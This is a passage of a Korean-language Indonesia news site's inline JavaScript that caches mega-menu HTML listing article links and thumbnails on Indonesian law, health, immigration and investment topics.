\uc8fc\uc694 \ub0b4\uc6a9\uc740\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \ud558\uc6d0, 40\ub144\ub9cc\uc5d0 \uc0c8 \ud615\uc0ac\uc18c\uc1a1\ubc95 \ud1b5\uacfc&#8230;14\uac00\uc9c0 \uc8fc\uc694 \ub0b4\uc6a9\uc740\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/10\/\uc778\ub3c4\ub124\uc2dc\uc544-\uad6d\ud68c\uc758\uc0ac\ub2f9-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/121289\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \ud558\uc6d0, 40\ub144\ub9cc\uc5d0 \uc0c8 \ud615\uc0ac\uc18c\uc1a1\ubc95 \ud1b5\uacfc&#8230;14\uac00\uc9c0 \uc8fc\uc694 \ub0b4\uc6a9\uc740\">\uc778\ub3c4\ub124\uc2dc\uc544 \ud558\uc6d0, 40\ub144\ub9cc\uc5d0 \uc0c8 \ud615\uc0ac\uc18c\uc1a1\ubc95 \ud1b5\uacfc&#8230;14\uac00\uc9c0 \uc8fc\uc694 \ub0b4\uc6a9\uc740<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 62;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/74442\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2023\ub144 \ud76c\uc0dd\uc81c \ud76c\uc0dd\ub3d9\ubb3c 270\ub9cc \ub9c8\ub9ac \uc7a1\uc544\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"2023\ub144 \ud76c\uc0dd\uc81c \ud76c\uc0dd\ub3d9\ubb3c 270\ub9cc \ub9c8\ub9ac \uc7a1\uc544\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/07\/6-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/74442\"  rel=\"bookmark\" title=\"2023\ub144 \ud76c\uc0dd\uc81c \ud76c\uc0dd\ub3d9\ubb3c 270\ub9cc \ub9c8\ub9ac \uc7a1\uc544\">2023\ub144 \ud76c\uc0dd\uc81c \ud76c\uc0dd\ub3d9\ubb3c 270\ub9cc \ub9c8\ub9ac \uc7a1\uc544<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/71274\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"6\uc6d4 1\uc77c\ubd80\ud130 \uae30\ucc28 \uc5ec\ud589 \uc2dc\uac04\uc774 \ub354 \uc9e7\uc544\uc9c4\ub2e4\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"6\uc6d4 1\uc77c\ubd80\ud130 \uae30\ucc28 \uc5ec\ud589 \uc2dc\uac04\uc774 \ub354 \uc9e7\uc544\uc9c4\ub2e4\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/05\/6\uc6d4-1\uc77c\ubd80\ud130-2023\ub144-\uae30\ucc28-\uc5ec\ud589-\uc2dc\uac04\ud45cGrafik-Perjalanan-Kereta-Api-\uc774\ud558-Gapeka-\uc2dc\ud589-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/71274\"  rel=\"bookmark\" title=\"6\uc6d4 1\uc77c\ubd80\ud130 \uae30\ucc28 \uc5ec\ud589 \uc2dc\uac04\uc774 \ub354 \uc9e7\uc544\uc9c4\ub2e4\">6\uc6d4 1\uc77c\ubd80\ud130 \uae30\ucc28 \uc5ec\ud589 \uc2dc\uac04\uc774 \ub354 \uc9e7\uc544\uc9c4\ub2e4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/69752\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \ub7ec\uc2dc\uc544\uc640 \ubc94\uc8c4\uc778 \uc778\ub3c4 \uc870\uc57d \uccb4\uacb0\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \ub7ec\uc2dc\uc544\uc640 \ubc94\uc8c4\uc778 \uc778\ub3c4 \uc870\uc57d \uccb4\uacb0\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/03\/\uc778\ub3c4\ub124\uc2dc\uc544\uc640-\ub7ec\uc2dc\uc544\uac00-\uc591\uad6d-\uac04-\ubc94\uc8c4\uc778-\uc778\ub3c4-\uc870\uc57d\uc5d0-\uc11c\uba85-2023.3.31-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/69752\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \ub7ec\uc2dc\uc544\uc640 \ubc94\uc8c4\uc778 \uc778\ub3c4 \uc870\uc57d \uccb4\uacb0\">\uc778\ub3c4\ub124\uc2dc\uc544, \ub7ec\uc2dc\uc544\uc640 \ubc94\uc8c4\uc778 \uc778\ub3c4 \uc870\uc57d \uccb4\uacb0<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/69374\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\uc544\uc138\uc548 5\uac1c\uad6d \uc544\uc138\uc548 QR \ucf54\ub4dc&#8230;\uc77c\ubcf8 \uc0ac\uc6a9 \ud655\ub300\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/www.youtube.com\/watch?v=QvdQDqP0S6M\"><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc544\uc138\uc548 5\uac1c\uad6d \uc544\uc138\uc548 QR \ucf54\ub4dc&#8230;\uc77c\ubcf8 \uc0ac\uc6a9 \ud655\ub300\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/03\/maxresdefault-64-180x135.jpg\"  width=\"180\" height=\"135\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/69374\"  rel=\"bookmark\" title=\"\uc544\uc138\uc548 5\uac1c\uad6d \uc544\uc138\uc548 QR \ucf54\ub4dc&#8230;\uc77c\ubcf8 \uc0ac\uc6a9 \ud655\ub300\">\uc544\uc138\uc548 5\uac1c\uad6d \uc544\uc138\uc548 QR \ucf54\ub4dc&#8230;\uc77c\ubcf8 \uc0ac\uc6a9 \ud655\ub300<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/67478\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \uc5ec\ud589\uc790 \ud734\ub300\ud488 \ud1b5\uad00\uc815\ubcf4\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \uc5ec\ud589\uc790 \ud734\ub300\ud488 \ud1b5\uad00\uc815\ubcf4\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/02\/\uc778\ub3c4\ub124\uc2dc\uc544-\uc5ec\ud589\uc790-\ud734\ub300\ud488-\ud1b5\uad00\uc815\ubcf4-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/67478\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \uc5ec\ud589\uc790 \ud734\ub300\ud488 \ud1b5\uad00\uc815\ubcf4\">\uc778\ub3c4\ub124\uc2dc\uc544 \uc5ec\ud589\uc790 \ud734\ub300\ud488 \ud1b5\uad00\uc815\ubcf4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 71;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/113816\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \ubcf4\uac74\ubd80, \ucf54\ub85c\ub09819 \uacbd\uacc4 \uac15\ud654 \ud68c\ub78c \ubc1c\ud45c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \ubcf4\uac74\ubd80, \ucf54\ub85c\ub09819 \uacbd\uacc4 \uac15\ud654 \ud68c\ub78c \ubc1c\ud45c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/06\/\u25b2\uc778\ub3c4\ub124\uc2dc\uc544-\ubcf4\uac74\ubd80Kemenkes-RI-\ucf54\ub85c\ub09819-\ud655\uc9c4\uc790-\uae09\uc99d-\uac00\ub2a5\uc131\uc5d0-\ub300\ube44-\ud68c\ub78c\ubb38.-2025.6.2-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/113816\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \ubcf4\uac74\ubd80, \ucf54\ub85c\ub09819 \uacbd\uacc4 \uac15\ud654 \ud68c\ub78c \ubc1c\ud45c\">\uc778\ub3c4\ub124\uc2dc\uc544 \ubcf4\uac74\ubd80, \ucf54\ub85c\ub09819 \uacbd\uacc4 \uac15\ud654 \ud68c\ub78c \ubc1c\ud45c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/97768\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc5e0\ud3ed\uc2a4 \ucc28\ub2e8\uc704\ud574 \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d\uc790 \uc628\ub77c\uc778 \uc2e0\uace0 \uc758\ubb34&#8230; SATUSEHAT Health Pass \ub4f1\ub85d\ud574\uc57c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc5e0\ud3ed\uc2a4 \ucc28\ub2e8\uc704\ud574 \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d\uc790 \uc628\ub77c\uc778 \uc2e0\uace0 \uc758\ubb34&#8230; SATUSEHAT Health Pass \ub4f1\ub85d\ud574\uc57c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/08\/\uc628\ub77c\uc778-Satusehat-Health-Pass-\uc791\uc131\ud558\uba74-\uc785\uad6d-QR\ucf54\ub4dc\ub97c-\ubc1b\uc744-\uc218-\uc788\ub2e4.-180x135.png\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/97768\"  rel=\"bookmark\" title=\"\uc5e0\ud3ed\uc2a4 \ucc28\ub2e8\uc704\ud574 \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d\uc790 \uc628\ub77c\uc778 \uc2e0\uace0 \uc758\ubb34&#8230; SATUSEHAT Health Pass \ub4f1\ub85d\ud574\uc57c\">\uc5e0\ud3ed\uc2a4 \ucc28\ub2e8\uc704\ud574 \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d\uc790 \uc628\ub77c\uc778 \uc2e0\uace0 \uc758\ubb34&#8230; SATUSEHAT Health Pass \ub4f1\ub85d\ud574\uc57c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/96593\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ub300\ud1b5\ub839 \uc11c\uba85 \uc2e0\ubcf4\uac74\ubc95, \uc678\uad6d\uc778 \uc758\uc0ac \uadfc\ubb34 \uc870\uac74\uc740?\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\ub300\ud1b5\ub839 \uc11c\uba85 \uc2e0\ubcf4\uac74\ubc95, \uc678\uad6d\uc778 \uc758\uc0ac \uadfc\ubb34 \uc870\uac74\uc740?\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/08\/\u25b2\uc678\uad6d\uc778-\uc758\ub8cc\uc9c4-\uadfc\ubb34\uc5d0-\uad00\ud55c-\uc2e0\ubcf4\uac74\ubc95-\uc2dc\ud589\ub839-2024\ub144-\uc815\ubd80\ub839PP-28\ud638-659\uc870--180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/96593\"  rel=\"bookmark\" title=\"\ub300\ud1b5\ub839 \uc11c\uba85 \uc2e0\ubcf4\uac74\ubc95, \uc678\uad6d\uc778 \uc758\uc0ac \uadfc\ubb34 \uc870\uac74\uc740?\">\ub300\ud1b5\ub839 \uc11c\uba85 \uc2e0\ubcf4\uac74\ubc95, \uc678\uad6d\uc778 \uc758\uc0ac \uadfc\ubb34 \uc870\uac74\uc740?<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/96591\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc815\ubd80\ub839 \u201c\uc124\ud0d5 \uc18c\uae08 \uc9c0\ubc29 \ucd08\uacfc \uc778\uc2a4\ud134\ud2b8 \uc2dd\ud488 \uad11\uace0 \uae08\uc9c0\u201d\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc815\ubd80\ub839 \u201c\uc124\ud0d5 \uc18c\uae08 \uc9c0\ubc29 \ucd08\uacfc \uc778\uc2a4\ud134\ud2b8 \uc2dd\ud488 \uad11\uace0 \uae08\uc9c0\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/08\/A4-1-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/96591\"  rel=\"bookmark\" title=\"\uc815\ubd80\ub839 \u201c\uc124\ud0d5 \uc18c\uae08 \uc9c0\ubc29 \ucd08\uacfc \uc778\uc2a4\ud134\ud2b8 \uc2dd\ud488 \uad11\uace0 \uae08\uc9c0\u201d\">\uc815\ubd80\ub839 \u201c\uc124\ud0d5 \uc18c\uae08 \uc9c0\ubc29 \ucd08\uacfc \uc778\uc2a4\ud134\ud2b8 \uc2dd\ud488 \uad11\uace0 \uae08\uc9c0\u201d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/96281\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc2e0\ubcf4\uac74\ubc95, &#8216;\uac15\uac04\u00b7\uc751\uae09\uc0c1\ud669&#8217; \uc608\uc678 \ub099\ud0dc \ud5c8\uc6a9\uae30\uac04 6\u219214\uc8fc\ub85c \uc644\ud654\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc2e0\ubcf4\uac74\ubc95, &#8216;\uac15\uac04\u00b7\uc751\uae09\uc0c1\ud669&#8217; \uc608\uc678 \ub099\ud0dc \ud5c8\uc6a9\uae30\uac04 6\u219214\uc8fc\ub85c \uc644\ud654\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/08\/\uc2e0\ubcf4\uac74\ubc95-UU-Nomor-17-Tahun-2023-Tentang-Kesehatan-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/96281\"  rel=\"bookmark\" title=\"\uc2e0\ubcf4\uac74\ubc95, &#8216;\uac15\uac04\u00b7\uc751\uae09\uc0c1\ud669&#8217; \uc608\uc678 \ub099\ud0dc \ud5c8\uc6a9\uae30\uac04 6\u219214\uc8fc\ub85c \uc644\ud654\">\uc2e0\ubcf4\uac74\ubc95, &#8216;\uac15\uac04\u00b7\uc751\uae09\uc0c1\ud669&#8217; \uc608\uc678 \ub099\ud0dc \ud5c8\uc6a9\uae30\uac04 6\u219214\uc8fc\ub85c \uc644\ud654<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 60;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/120616\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"[\uae30\ud68d] \ud22c\uc790\uccad, \uc678\ud22c\uae30\uc5c5(PMA) \ucd5c\uc18c \uc790\ubcf8\uae08 Rp.100\uc5b5\uc5d0\uc11c 25\uc5b5\uc73c\ub85c \ub300\ud3ed \uc778\ud558&#8230; &#8220;\ube44\uc790 \ub2e8\uc18d \uc228\ud1b5&#8221; \uc138\ubd80\uc870\ud56d\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"[\uae30\ud68d] \ud22c\uc790\uccad, \uc678\ud22c\uae30\uc5c5(PMA) \ucd5c\uc18c \uc790\ubcf8\uae08 Rp.100\uc5b5\uc5d0\uc11c 25\uc5b5\uc73c\ub85c \ub300\ud3ed \uc778\ud558&#8230; &#8220;\ube44\uc790 \ub2e8\uc18d \uc228\ud1b5&#8221; \uc138\ubd80\uc870\ud56d\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/11\/\ud22c\uc790\uc870\uc815\uccadBKPM\uc740-2025\ub144-10\uc6d4-2\uc77c\ubd80\ud130-\ubc1c\ud6a8\ub41c-\uc0c8\ub85c\uc6b4-\uaddc\uc815\uc744-\ud1b5\ud574-\uc678\uad6d\uc778-\ud22c\uc790-\ubc95\uc778-PMA-\uc124\ub9bd-\ucd5c\uc18c-\ub0a9\uc785-\uc790\ubcf8\uae08-\uc694\uac74-\uc644\ud654\ud588\ub2e4.-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/120616\"  rel=\"bookmark\" title=\"[\uae30\ud68d] \ud22c\uc790\uccad, \uc678\ud22c\uae30\uc5c5(PMA) \ucd5c\uc18c \uc790\ubcf8\uae08 Rp.100\uc5b5\uc5d0\uc11c 25\uc5b5\uc73c\ub85c \ub300\ud3ed \uc778\ud558&#8230; &#8220;\ube44\uc790 \ub2e8\uc18d \uc228\ud1b5&#8221; \uc138\ubd80\uc870\ud56d\">[\uae30\ud68d] \ud22c\uc790\uccad, \uc678\ud22c\uae30\uc5c5(PMA) \ucd5c\uc18c \uc790\ubcf8\uae08 Rp.100\uc5b5\uc5d0\uc11c 25\uc5b5\uc73c\ub85c \ub300\ud3ed \uc778\ud558&#8230; &#8220;\ube44\uc790 \ub2e8\uc18d \uc228\ud1b5&#8221; \uc138\ubd80\uc870\ud56d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/119399\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, 10\uc6d4 1\uc77c\ubd80\ub85c \ub514\uc9c0\ud138 \uc785\uad6d \uc2dc\uc2a4\ud15c  &#8216;All Indonesia&#8217; \uc804\uba74 \uc2dc\ud589\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, 10\uc6d4 1\uc77c\ubd80\ub85c \ub514\uc9c0\ud138 \uc785\uad6d \uc2dc\uc2a4\ud15c  &#8216;All Indonesia&#8217; \uc804\uba74 \uc2dc\ud589\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/10\/\uad6d\uc81c\uc120-\uc2b9\uac1d-\ud1b5\ud569-\uc785\uad6d-\uc2e0\uace0-\uc2dc\uc2a4\ud15c-\u2018\uc62c-\uc778\ub3c4\ub124\uc2dc\uc544All-Indonesia-.-2025.8.11-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/119399\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, 10\uc6d4 1\uc77c\ubd80\ub85c \ub514\uc9c0\ud138 \uc785\uad6d \uc2dc\uc2a4\ud15c  &#8216;All Indonesia&#8217; \uc804\uba74 \uc2dc\ud589\">\uc778\ub3c4\ub124\uc2dc\uc544, 10\uc6d4 1\uc77c\ubd80\ub85c \ub514\uc9c0\ud138 \uc785\uad6d \uc2dc\uc2a4\ud15c  &#8216;All Indonesia&#8217; \uc804\uba74 \uc2dc\ud589<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/119397\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ud5cc\ubc95\uc7ac\ud310\uc18c, \uc8fc\ud0dd\ubd80\uae08 &#8216;\ud0c0\ud398\ub77c\ubc95&#8217; \uc704\ud5cc \uacb0\uc815\u2026 \ub178\ub3d9\uacc4 &#8220;\ud658\uc601&#8221;\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\ud5cc\ubc95\uc7ac\ud310\uc18c, \uc8fc\ud0dd\ubd80\uae08 &#8216;\ud0c0\ud398\ub77c\ubc95&#8217; \uc704\ud5cc \uacb0\uc815\u2026 \ub178\ub3d9\uacc4 &#8220;\ud658\uc601&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/06\/BP-TAPERA-01-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/119397\"  rel=\"bookmark\" title=\"\ud5cc\ubc95\uc7ac\ud310\uc18c, \uc8fc\ud0dd\ubd80\uae08 &#8216;\ud0c0\ud398\ub77c\ubc95&#8217; \uc704\ud5cc \uacb0\uc815\u2026 \ub178\ub3d9\uacc4 &#8220;\ud658\uc601&#8221;\">\ud5cc\ubc95\uc7ac\ud310\uc18c, \uc8fc\ud0dd\ubd80\uae08 &#8216;\ud0c0\ud398\ub77c\ubc95&#8217; \uc704\ud5cc \uacb0\uc815\u2026 \ub178\ub3d9\uacc4 &#8220;\ud658\uc601&#8221;<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/117267\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"(\uc601\uc0c1) \ud55c\uad6d -&gt; \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d \uc885\ud569 \uc548\ub0b4 (2025.8.22.\uc8fc \uc778\ub3c4\ub124\uc2dc\uc544 \ud55c\uad6d \ub300\uc0ac\uad00)\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/87_5mm4nNug\"><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"(\uc601\uc0c1) \ud55c\uad6d -&gt; \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d \uc885\ud569 \uc548\ub0b4 (2025.8.22.\uc8fc \uc778\ub3c4\ub124\uc2dc\uc544 \ud55c\uad6d \ub300\uc0ac\uad00)\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/07\/\uc8fc\uc778\ub3c4\ub124\uc2dc\uc544-\ud55c\uad6d\ub300\uc0ac\uad00-\ud648\ud398\uc774\uc9c0.2024.12-180x135.png\"  width=\"180\" height=\"135\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/117267\"  rel=\"bookmark\" title=\"(\uc601\uc0c1) \ud55c\uad6d -&gt; \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d \uc885\ud569 \uc548\ub0b4 (2025.8.22.\uc8fc \uc778\ub3c4\ub124\uc2dc\uc544 \ud55c\uad6d \ub300\uc0ac\uad00)\">(\uc601\uc0c1) \ud55c\uad6d -&gt; \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d \uc885\ud569 \uc548\ub0b4 (2025.8.22.\uc8fc \uc778\ub3c4\ub124\uc2dc\uc544 \ud55c\uad6d \ub300\uc0ac\uad00)<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div 